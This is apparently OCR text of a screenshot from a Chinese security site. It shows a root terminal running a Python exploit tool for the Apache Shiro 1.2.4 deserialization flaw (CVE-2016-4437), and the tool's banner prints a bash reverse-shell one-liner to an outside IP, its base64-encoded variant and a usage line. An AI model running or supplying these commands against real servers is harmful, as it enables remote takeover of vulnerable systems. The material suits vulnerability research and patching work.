 [root@localhost: /...
root@localhost: /...
shiro-1.2.4-rce-...
10:28 上午
root@localhost: /home/x/桌面/shiro-1.2.4-rce-master
image readme.md shiro-1.2.4_rce.py ysoserial-sleep.jar
┌──(root💀localhost)-[/home/x/桌面/shiro-1.2.4-rce-master]
└─# python3 shiro-1.2.4_rce.py
+-----------------------------------------------------------------------------
---------------------+
+ DES: By zhzyker as https://github.com/zhzyker/exphub
+
+ Vuln Name: CVE-2016-4437 | Shiro 550 | Shiro 1.2.4
+
+
+
+ Nc shell need encode command: http://www.jackson-t.ca/runtime-exec-payloads
.html +
+ Original: bash -i >&/dev/tcp/1.1.1.1/233 0>&1
+
+ Encoding: bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEuMS4xLjEvMjMzIDA+JjE=}|{
base64,-d}|{bash,-i} +
+-----------------------------------------------------------------------------
---------------------+
+ USE: python3 <filename> <url>
+
+ EXP: python3 shiro-1.2.4_rce.py http://1.1.1.1:8080
+
安全客（www.anquanke.com）